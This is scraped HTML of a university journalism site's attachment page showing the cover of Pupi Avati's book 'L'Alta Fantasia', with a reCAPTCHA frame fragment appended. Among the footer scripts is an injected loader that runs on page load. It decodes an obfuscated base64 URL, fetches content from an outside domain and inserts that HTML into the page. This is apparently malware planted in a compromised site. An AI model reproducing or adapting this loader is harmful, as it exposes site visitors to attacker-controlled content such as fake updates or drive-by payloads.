<header class="header style1">
		<div class="header_top cf">
			<div class="row full-width-row align-middle">
				<div class="small-3 large-4 columns toggle-holder">
					<a href="#" class="mobile-toggle ">
						<div>
							<span></span><span></span><span></span>
						</div>
					</a>
				</div>
				<div class="small-6 large-4 columns logo text-center">
					<a href="https://masterx.iulm.it" class="logolink" title="MasterX">
						<img src="https://masterx.iulm.it//wp-content/uploads/2016/12/masterx-2.png" class="logoimg" alt="MasterX"/>
					</a>
				</div>
				<div class="small-3 large-4 columns social-holder style1">
						<aside class="social_header">
		<div>
												<a href="https://x.com/masterx_uniiulm" class="twitter icon-1x" target="_blank"><i class="fa fa-twitter"></i></a>
												<a href="https://www.instagram.com/masterx_iulm/" class="instagram icon-1x" target="_blank"><i class="fa fa-instagram"></i></a>
																											<a href="https://www.youtube.com/user/clipreporter" class="youtube icon-1x" target="_blank"><i class="fa fa-youtube"></i></a>
								</div>
		<i class="social_toggle"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" id="social_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M9 11.2c-0.4 0.4-0.8 0.8-1.2 1 -0.4 0.3-0.9 0.4-1.4 0.4 -0.5 0-1-0.1-1.5-0.4 -0.5-0.3-0.8-0.7-1.2-1.3C3.5 10.2 3.3 9.5 3.3 8.8c0-0.9 0.2-1.8 0.7-2.6 0.5-0.9 1-1.5 1.7-2 0.7-0.5 1.3-0.7 2-0.7 0.5 0 1 0.1 1.4 0.4 0.5 0.2 0.8 0.6 1.2 1.1l0.3-1.3h1.5l-1.2 5.6c-0.2 0.8-0.3 1.2-0.3 1.3 0 0.2 0.1 0.3 0.2 0.4 0.1 0.1 0.3 0.2 0.4 0.2 0.3 0 0.7-0.2 1.2-0.5 0.6-0.5 1.2-1 1.5-1.8 0.4-0.7 0.6-1.5 0.6-2.3 0-0.9-0.3-1.8-0.7-2.6 -0.5-0.8-1.2-1.5-2.2-1.9C10.6 1.6 9.6 1.3 8.4 1.3c-1.3 0-2.5 0.3-3.6 0.9C3.7 2.8 2.9 3.7 2.3 4.8c-0.6 1.1-0.9 2.4-0.9 3.7 0 1.4 0.3 2.5 0.9 3.5 0.6 1 1.5 1.7 2.6 2.2 1.1 0.5 2.4 0.7 3.8 0.7 1.5 0 2.7-0.2 3.7-0.7 1-0.5 1.7-1.1 2.2-1.8h1.5c-0.3 0.6-0.8 1.2-1.5 1.8 -0.7 0.6-1.5 1.1-2.5 1.4 -1 0.4-2.1 0.5-3.5 0.5 -1.3 0-2.4-0.2-3.5-0.5 -1.1-0.3-2-0.8-2.7-1.4 -0.7-0.6-1.3-1.4-1.7-2.2C0.3 11 0.1 9.8 0.1 8.6c0-1.4 0.3-2.6 0.9-3.9 0.7-1.5 1.7-2.6 2.9-3.4 1.3-0.8 2.8-1.2 4.6-1.2 1.4 0 2.7 0.3 3.8 0.8 1.1 0.6 2 1.4 2.6 2.5 0.5 1 0.8 2 0.8 3.1 0 1.6-0.6 3-1.7 4.3 -1 1.1-2.1 1.7-3.4 1.7 -0.4 0-0.7-0.1-0.9-0.2 -0.2-0.1-0.4-0.3-0.5-0.5C9.1 11.7 9 11.5 9 11.2L9 11.2zM4.9 8.9c0 0.8 0.2 1.3 0.5 1.8 0.4 0.4 0.8 0.6 1.3 0.6 0.3 0 0.6-0.1 1-0.3 0.3-0.2 0.7-0.5 1-0.8 0.3-0.4 0.6-0.8 0.8-1.4C9.7 8.2 9.8 7.7 9.8 7.1c0-0.8-0.2-1.3-0.6-1.8C8.8 4.9 8.4 4.7 7.8 4.7c-0.4 0-0.7 0.1-1 0.3C6.5 5.2 6.2 5.5 5.9 5.9c-0.3 0.4-0.5 0.9-0.7 1.5C5 7.9 4.9 8.4 4.9 8.9z"/></svg></i>
	</aside>
 					 	<aside class="quick_search">
		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="search_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M15.9 14.7l-4.3-4.3c0.9-1.1 1.4-2.5 1.4-4 0-3.5-2.9-6.4-6.4-6.4S0.1 3 0.1 6.5c0 3.5 2.9 6.4 6.4 6.4 1.4 0 2.8-0.5 3.9-1.3l4.4 4.3c0.2 0.2 0.4 0.2 0.6 0.2 0.2 0 0.4-0.1 0.6-0.2C16.2 15.6 16.2 15.1 15.9 14.7zM1.7 6.5c0-2.6 2.2-4.8 4.8-4.8s4.8 2.1 4.8 4.8c0 2.6-2.2 4.8-4.8 4.8S1.7 9.1 1.7 6.5z"/></svg>		<!-- Start SearchForm -->
<form method="get" class="searchform" role="search" action="https://masterx.iulm.it/">
    <fieldset>
    	<input name="s" type="text" placeholder="Search" class="small-12">
    </fieldset>
</form>
<!-- End SearchForm -->	</aside>
									</div>
			</div>
		</div>
		<nav role="navigation" class="full-menu-container ">
						  <ul id="menu-menu-principale-2" class="full-menu nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1080"><a href="https://masterx.iulm.it/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1078"><a href="https://masterx.iulm.it/news/milano/">Milano</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1073"><a href="https://masterx.iulm.it/news/cronaca/">Cronaca</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1077"><a href="https://masterx.iulm.it/news/interni/">Interni</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1076"><a href="https://masterx.iulm.it/news/esteri/">Esteri</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1075"><a href="https://masterx.iulm.it/news/economia/">Economia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1074"><a href="https://masterx.iulm.it/news/cultspett/">Cultura e Spettacoli</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1079"><a href="https://masterx.iulm.it/news/sport/">Sport</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66386"><a href="https://masterx.iulm.it/newsletter/">Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14831"><a href="https://masterx.iulm.it/master/">Il Master</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14837"><a href="https://masterx.iulm.it/master/">Presentazione</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14832"><a href="https://masterx.iulm.it/master/programma-didattico/">Programma didattico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-docenti menu-item-14833"><a href="https://masterx.iulm.it/master/docenti/">Docenti</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-comitato_scientifico menu-item-23637"><a title="Comitato scientifico" href="https://masterx.iulm.it/master/comitato-scientifico/">Comitato scientifico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-allievi menu-item-14834"><a href="https://masterx.iulm.it/master/allievi/">Allievi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14835"><a href="https://masterx.iulm.it/master/stage/">Stage</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14836"><a href="https://masterx.iulm.it/master/bando/">Bando</a></li>
</ul>
</li>
</ul>					</nav>
	</header>

<!-- End Header -->		<div role="main" class="cf"><div class="post-detail-row attachment-page">
	<div class="row">
		<div class="small-12 medium-12 large-12 columns">
			<article itemscope itemtype="http://schema.org/BlogPosting" class="post post-detail post-71652 attachment type-attachment status-inherit hentry" id="post-71652" data-id="71652" data-url="https://masterx.iulm.it/news/pupi-avanti-iulm-vorrei-sparire-senza-morire/attachment/pupi-libro/">
				<header class="post-title entry-header">
					<h1 class="entry-title" itemprop="headline">L&#8217;Alta Fantasia, di Pupi Avati</h1>				</header>
				<aside class="post-author">
					<time class="time" datetime="2022-03-02T19:16:10+01:00">Marzo 2, 2022</time> <em>by</em> <a href="https://masterx.iulm.it/author/boraldi/" title="Articoli scritti da Valeria Boraldi" rel="author">Valeria Boraldi</a>				</aside>
					<aside class="share-article hide-on-print fixed-me show-for-medium">
		
				<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fmasterx.iulm.it%2Fnews%2Fpupi-avanti-iulm-vorrei-sparire-senza-morire%2Fattachment%2Fpupi-libro%2F" class="boxed-icon facebook social"><i class="fa fa-facebook"></i>
					</a>
						<a href="https://twitter.com/intent/tweet?text=L%E2%80%99Alta+Fantasia%2C+di+Pupi+Avati&url=https%3A%2F%2Fmasterx.iulm.it%2Fnews%2Fpupi-avanti-iulm-vorrei-sparire-senza-morire%2Fattachment%2Fpupi-libro%2F&via=masterx_iulm" class="boxed-icon twitter social "><i class="fa fa-twitter"></i>
					</a>
						<a href="http://plus.google.com/share?url=https://masterx.iulm.it/news/pupi-avanti-iulm-vorrei-sparire-senza-morire/attachment/pupi-libro/" class="boxed-icon google-plus social"><i class="fa fa-google-plus"></i>
											<a href="https://www.linkedin.com/cws/share?url=https://masterx.iulm.it/news/pupi-avanti-iulm-vorrei-sparire-senza-morire/attachment/pupi-libro/" class="boxed-icon linkedin social"><i class="fa fa-linkedin"></i>
					</a>
				<a href="https://masterx.iulm.it/news/pupi-avanti-iulm-vorrei-sparire-senza-morire/attachment/pupi-libro/" class="boxed-icon comment"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" width="14" height="14" viewBox="0 0 14 14" enable-background="new 0 0 14 14" xml:space="preserve"><path d="M3.6 14c0 0-0.1 0-0.1 0 -0.1-0.1-0.2-0.2-0.2-0.3v-2.7h-2.9C0.2 11 0 10.8 0 10.6V0.4C0 0.2 0.2 0 0.4 0h13.3C13.8 0 14 0.2 14 0.4v10.2c0 0.2-0.2 0.4-0.4 0.4H6.9L3.9 13.9C3.8 14 3.7 14 3.6 14zM0.7 10.2h2.9c0.2 0 0.4 0.2 0.4 0.4v2.2l2.5-2.4c0.1-0.1 0.2-0.1 0.2-0.1h6.6v-9.5H0.7V10.2z"/></svg><span>0</span></a>
	</aside>
				<div class="post-content-container">
					<div class="post-content entry-content cf">
						<img fetchpriority="high" width="350" height="551" src="https://masterx.iulm.it/wp-content/uploads/2022/03/Pupi-libro.jpg" class="attachment-original size-original" alt="" decoding="async" srcset="https://masterx.iulm.it/wp-content/uploads/2022/03/Pupi-libro.jpg 350w, https://masterx.iulm.it/wp-content/uploads/2022/03/Pupi-libro-191x300.jpg 191w" sizes="(max-width: 350px) 100vw, 350px" />					</div>
				</div>
					<aside class="share-article hide-on-print hide-for-medium">
		
				<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fmasterx.iulm.it%2Fnews%2Fpupi-avanti-iulm-vorrei-sparire-senza-morire%2Fattachment%2Fpupi-libro%2F" class="boxed-icon facebook social"><i class="fa fa-facebook"></i>
					</a>
						<a href="https://twitter.com/intent/tweet?text=L%E2%80%99Alta+Fantasia%2C+di+Pupi+Avati&url=https%3A%2F%2Fmasterx.iulm.it%2Fnews%2Fpupi-avanti-iulm-vorrei-sparire-senza-morire%2Fattachment%2Fpupi-libro%2F&via=masterx_iulm" class="boxed-icon twitter social "><i class="fa fa-twitter"></i>
					</a>
						<a href="http://plus.google.com/share?url=https://masterx.iulm.it/news/pupi-avanti-iulm-vorrei-sparire-senza-morire/attachment/pupi-libro/" class="boxed-icon google-plus social"><i class="fa fa-google-plus"></i>
											<a href="https://www.linkedin.com/cws/share?url=https://masterx.iulm.it/news/pupi-avanti-iulm-vorrei-sparire-senza-morire/attachment/pupi-libro/" class="boxed-icon linkedin social"><i class="fa fa-linkedin"></i>
					</a>
				<a href="https://masterx.iulm.it/news/pupi-avanti-iulm-vorrei-sparire-senza-morire/attachment/pupi-libro/" class="boxed-icon comment"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" width="14" height="14" viewBox="0 0 14 14" enable-background="new 0 0 14 14" xml:space="preserve"><path d="M3.6 14c0 0-0.1 0-0.1 0 -0.1-0.1-0.2-0.2-0.2-0.3v-2.7h-2.9C0.2 11 0 10.8 0 10.6V0.4C0 0.2 0.2 0 0.4 0h13.3C13.8 0 14 0.2 14 0.4v10.2c0 0.2-0.2 0.4-0.4 0.4H6.9L3.9 13.9C3.8 14 3.7 14 3.6 14zM0.7 10.2h2.9c0.2 0 0.4 0.2 0.4 0.4v2.2l2.5-2.4c0.1-0.1 0.2-0.1 0.2-0.1h6.6v-9.5H0.7V10.2z"/></svg><span>0</span></a>
	</aside>
			</article>
		</div>
	</div>
</div>
		</div><!-- End role["main"] -->
		<!-- Start Footer -->
<!-- Please call pinit.js only once per page -->
<footer id="footer" role="contentinfo" class="style1 left-align-text no-borders light">
	<div class="row no-padding  ">
		    <div class="small-12 medium-4 columns">
    	    </div>
    <div class="small-12 medium-4 columns">
    	    </div>
    <div class="small-12 medium-4 columns">
            </div>
      </div>
</footer>
<!-- End Footer -->
<!-- Start Sub-Footer -->
<aside id="subfooter" class="light">
	<div class="row">
		<div class="small-12 columns">
							<p>Copyright ©2021, MASTERX Tutti i diritti riservati.</p>
					</div>
	</div>
</aside>
<!-- End Sub-Footer -->
	</section> <!-- End #content-container -->
</div> <!-- End #wrapper -->
	<a href="#" id="scroll_totop"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="33.198px" height="20.218px" viewBox="0 0 33.198 20.218" enable-background="new 0 0 33.198 20.218" xml:space="preserve">
<g>
	<path fill="#010101" d="M32.409,16.75L17.815,0.55c-0.352-0.294-0.783-0.441-1.216-0.441c-0.432,0-0.864,0.147-1.217,0.441
		L0.79,16.75c-0.805,0.671-0.914,1.87-0.241,2.675c0.671,0.804,1.868,0.914,2.675,0.243L16.599,4.48l13.376,15.188
		c0.808,0.673,2.001,0.563,2.675-0.243C33.322,18.619,33.213,17.421,32.409,16.75z"/>
</g>
</svg></a>
<div id="thbSelectionSharerPopover" class="thb-selectionSharer" data-appid="1520316771388745" data-user="masterx_iulm">
  <div id="thb-selectionSharerPopover-inner">
    <ul>
    	      <li><a class="action twitter" href="#" title="Share this selection on Twitter" target="_blank"><i class="fa fa-twitter"></i></a></li>
                  <li><a class="action facebook" href="#" title="Share this selection on Facebook" target="_blank"><i class="fa fa-facebook"></i></a></li>
                  <li><a class="action email" href="#" title="Share this selection by Email" target="_blank"><i class="fa fa-envelope"></i></a></li>
          </ul>
  </div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/thevoux-wp-child\/*","\/wp-content\/themes\/thevoux-wp\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <script async src="https://www.tiktok.com/embed.js"></script>
                <script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob("aHR0cHM6Ly9qYXZhc2Mub25saW5lL21hc3RpdC5waHA=")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='soundcite-css' href='https://cdn.knightlab.com/libs/soundcite/latest/css/player.css?ver=6.8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/comment-reply.min.js?ver=6.8.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/js/vendor.min.js?ver=4.1.0" id="thb-vendor-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="thb-app-js-extra">
/* <![CDATA[ */
var themeajax = {"themeurl":"https:\/\/masterx.iulm.it\/wp-content\/themes\/thevoux-wp","url":"https:\/\/masterx.iulm.it\/wp-admin\/admin-ajax.php","l10n":{"loading":"Loading ...","nomore":"No More Posts","close":"Close"},"settings":{"current_url":"https:\/\/masterx.iulm.it\/news\/pupi-avanti-iulm-vorrei-sparire-senza-morire\/attachment\/pupi-libro\/","page_transition":"off","page_transition_style":"thb-fade","page_transition_in_speed":"200","page_transition_out_speed":"200"},"left_arrow":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" version=\"1.1\" x=\"0\" y=\"0\" width=\"20.2\" height=\"33.2\" viewBox=\"0 0 20.2 33.2\" enable-background=\"new 0 0 20.246 33.186\" xml:space=\"preserve\"><path d=\"M19.4 32.6c0.8-0.7 0.9-1.9 0.2-2.7L4.5 16.6 19.7 3.2c0.7-0.8 0.6-2-0.2-2.7 -0.8-0.7-2-0.6-2.7 0.2l-16.2 14.6c-0.3 0.4-0.4 0.8-0.4 1.2 0 0.4 0.1 0.9 0.4 1.2l16.2 14.6C17.4 33.2 18.6 33.3 19.4 32.6z\"\/><\/svg>","right_arrow":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" version=\"1.1\" x=\"0\" y=\"0\" width=\"20.2\" height=\"33.2\" viewBox=\"0 0 20.2 33.2\" enable-background=\"new 0 0 20.246 33.186\" xml:space=\"preserve\"><path d=\"M3.5 32.4l16.2-14.6c0.3-0.4 0.4-0.8 0.4-1.2 0-0.4-0.1-0.9-0.4-1.2L3.5 0.8c-0.7-0.8-1.9-0.9-2.7-0.2C0 1.2-0.1 2.4 0.6 3.2l15.2 13.4L0.6 30C-0.1 30.8 0 32 0.8 32.6 1.6 33.3 2.8 33.2 3.5 32.4z\"\/><\/svg>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/js/app.min.js?ver=4.1.0" id="thb-app-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" src="https://cdn.knightlab.com/libs/soundcite/latest/js/soundcite.min.js?ver=6.8.1" id="soundcite-js"></script>
<script></script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-&co=aHR0cHM6Ly9tYXN0ZXJ4Lml1bG0uaXQ6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=lfbyjn6epxes
body_size: 48817
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
